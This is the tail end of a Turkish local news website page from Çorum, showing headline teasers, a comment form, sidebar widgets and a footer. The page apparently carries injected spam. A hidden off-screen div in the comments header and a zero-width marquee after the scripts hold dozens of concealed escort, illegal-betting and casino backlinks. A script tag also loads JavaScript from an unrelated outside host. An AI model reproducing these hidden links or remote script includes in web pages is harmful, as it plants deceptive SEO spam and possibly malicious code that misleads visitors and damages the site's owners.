					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baglanti-yolunda-hummali-calisma/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='91499' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://mediamaratoncordoba.com/" title="yeni deneme bonusu veren siteler">yeni deneme bonusu veren siteler</a><a href="ttps://flavorsoftheisle.com/" title="bahis siteleri">bahis siteleri</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://www.rural-trader.co.uk/" title="jojobet">jojobet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://home.lahuerta.com.mx/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://fusioncapitalafrica.com/" title="vaycasino">vaycasino</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://sourcinghardware.net/" title="betnano">betnano</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://sfl.tnu.edu.vn/" title="jojobet">jojobet</a><a href="https://sfl.tnu.edu.vn/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a><a href="https://jjss.co.in/" title="meritking">meritking</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://move-up-crikvenica.com/" title="sekabet">sekabet</a><a href="https://doormasterind.com/" title="kavbet">kavbet</a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2024.adaf.gr" title="jojobet">jojobet</a><a href="https://www.west-meadows.org/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.graceproperties.lk/" title="cratosroyalbet">cratosroyalbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://doradcy.nl/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mtandaoxpress.com/" title="limanbet">limanbet</a><a href="https://e-sho.org/" title="nerobet">nerobet</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://espacokatsuo.com.br/" title="matbet">matbet</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://bozdemirikincielesya.com/" title="jojobet">jojobet</a><a href="https://bozdemirikincielesya.com/" title="jojobet giriş">jojobet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://didatech.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://yaffa.com.br/" title="holiganbet">holiganbet</a><a href="https://yaffa.com.br/" title="holiganbet giriş">holiganbet giriş</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://mehdistore.com" title="holiganbet giriş">holiganbet giriş</a><a 